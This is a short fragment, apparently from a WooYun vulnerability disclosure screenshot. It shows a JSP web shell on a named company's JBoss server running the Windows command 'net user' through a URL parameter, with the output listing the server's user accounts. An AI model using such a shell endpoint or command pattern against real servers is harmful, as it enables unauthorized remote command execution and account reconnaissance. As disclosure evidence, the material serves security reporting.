 office.zhongnangroup.cn:81/subdir/Index.jsp?cmd=net+user
OK 网页安全 身份安全
current:D:\zn-web-server81\jboss-4.0.2\server\default\.\deploy\management\subdir.war\
os:Windows 2003
Commands with JSP
Send
Command: net user
\\SVCTAG-72HJS2X 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令成功完成。
www.wooyun.org